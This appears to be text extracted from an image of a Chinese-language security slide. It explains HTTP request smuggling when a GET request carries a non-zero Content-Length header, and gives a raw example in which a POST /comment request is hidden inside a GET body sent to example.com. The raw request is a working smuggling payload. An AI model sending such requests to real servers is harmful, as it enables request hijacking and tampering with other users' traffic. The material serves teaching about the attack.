 CL 不为0的GET请求
Hillsto
山 石 网
假设前端服务器允许 GET 请求携带请求体，而后端服务器不允许 GET 请求携带请求体，它会直接忽略掉
GET 请求中的 Content-Length 头，不进行处理。
GET / HTTP/1.1
Host: example.com
Content-Length: 72
POST /comment HTTP/1.1
Host: example.com
Content-Length:666
msg=aaa